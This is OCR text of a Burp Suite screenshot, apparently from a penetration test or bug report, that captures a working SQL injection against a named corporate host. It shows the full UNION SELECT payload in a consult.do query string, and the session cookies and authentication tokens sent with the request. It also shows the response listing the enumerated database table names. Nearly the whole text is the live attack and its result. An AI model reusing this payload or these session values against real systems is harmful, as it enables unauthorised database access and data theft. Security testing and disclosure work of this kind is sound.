 Applications Places burp-StartBurp Mon 06:04 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < >
Target: https://
?
Request
Raw Params Headers Hex
GET
/oracledimn/consult.do?action=SEARCH&object_name=test')+UNION+SELECT+1,2,3,4,5,6,7,8,9,10,table_name,12,13,14,15
,16,17,18,19,20,21,22,23,24,25,null,null,null,null,null,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49
,50,51,52,53,54,55+from%20(select%20top%2058%20table_name%20from%20information_schema.tables%20order%20by%201)%2
0as%20shit%20order%20by%201%20desc+--&sql_upper_case=UPPER&the_name=Oracle&entity_id=175 HTTP/1.1
Host: clm-aus-020874.bmc.com:9443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://clm-aus-020874.bmc.com:9443/oracledimn/consult.do?action=INIT_SEARCH
Cookie: search.selTab.0=0; detail.selTab.175=0; JSESSIONID=927120C1EA1EFB796686D7844DEB0F65;
InfoViewPLATFORMSVC_COOKIE_TOKEN=; InfoViewPLATFORMSVC_COOKIE_CMS=CLM-AUS-020874%3A6400;
InfoViewPLATFORMSVC_COOKIE_USR=z00087F%5CdMZCI%3DH%3A0; InfoViewPLATFORMSVC_COOKIE_AUTH=secEnterprise;
ivsExitPage=; ivsEntSessionVar=
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
53 54 SNP_HOST_MOD
53 54 SNP_INST_OBJ
53 54 SNP_LAGENT
53 54 SNP_LANG
53 54 SNP_LANG_ELT
53 54 SNP_LANG_TECHNO
53 54 SNP_LB_AGENT
53 54 SNP_LE_TECHNO
53 54 SNP_LICENSE
53 54 SNP_LINE_ACTION
53 54 SNP_LINK
53 54 SNP_LOC_REP
53 54 SNP_LOOKUP
53 54 SNP_LOOKUP_VALUE
53 54 SNP_LSCHEMA
53 54 SNP_METHOD
53 54 SNP_MODULE
53 54 SNP_MORIG_TXT
53 54 SNP_MTXT
53 54 SNP_MTXT_PART
53 54 SNP_OBJECT
53 54 SNP_OPEN_TOOL
53 54 SNP_PROF_METH
Done 22,059 bytes | 806 millis